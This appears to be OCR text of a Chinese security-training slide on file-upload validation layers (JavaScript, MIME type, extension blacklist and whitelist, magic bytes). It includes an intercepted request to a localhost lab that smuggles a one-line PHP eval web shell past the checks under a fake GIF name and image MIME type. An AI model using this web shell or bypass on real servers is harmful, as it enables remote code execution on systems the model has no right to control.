 文件上传功能验证流程
赛尔网络
CERNET
• 客户端JavaScript验证
• 服务端MIME类型验证
• 服务端文件扩展名验证
黑名单
白名单
• 服务器文件内容验证
文件头(文件幻数)
文件加载检测
Request
Raw Params Headers Hex
POST /php-file-upload/jsupload/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/php-file-upload/jsupload/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 318
文件名
-----------------------------265001916915724
Content-Disposition: form-data; name="fupload"; filename="php.gif"
Content-Type: image/gif MIME类型
<?php @eval($_POST[_]); 文件内容
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
upload!
-----------------------------265001916915724--